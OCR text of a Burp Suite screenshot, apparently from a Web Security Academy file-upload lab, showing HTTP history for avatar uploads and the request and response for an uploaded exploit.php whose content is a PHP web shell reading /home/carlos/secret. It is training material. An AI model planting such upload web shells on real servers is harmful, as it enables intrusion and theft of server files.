 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Setti
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
603 https://0a9400640416494f8... GET /academyLabHeader 101 147
602 https://0a9400640416494f8... GET /academyLabHeader 101 147
601 https://0a9400640416494f8... GET /academyLabHeader 101 147
600 https://0a9400640416494f8... GET /academyLabHeader 101 147
599 https://0a9400640416494f8... GET /files/avatars/exploit.php 200 285 text php
598 https://0a9400640416494f8... GET /my-account 200 4292 HTML Web shell
597 https://0a9400640416494f8... GET /academyLabHeader 101 147
594 https://0a9400640416494f8... GET /academyLabHeader 101 147
592 https://0a9400640416494f8... GET /my-account 200 4291 HTML Web shell
590 https://0a9400640416494f8... GET /academyLabHeader 101 147
588 https://0a9400640416494f8... GET /my-account 200 4291 HTML Web shell
596 https://0a9400640416494f8... POST /my-account/avatar ✓ 200 331 HTML
591 https://0a9400640416494f8... POST /my-account/avatar ✓ 403 314 HTML
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host:
0a9400640416494f8073499e00f50072.web-s
ecurity-academy.net
3 Cookie: session=
ZoVHEbb5wN4TKlLSoJoBiXVwRjPyf6C0
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9400640416494f8073499e00f500
72.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Mon, 13 May 2024 04:22:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 13 May 2024
04:22:02 GMT
5 Etag: "38-6184e3a22f739"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php echo
file_get_contents('/home/carlos/secret
'); ?>
11
Inspector
Request attributes 2
Request cookies 1
Request headers 14
Response headers 7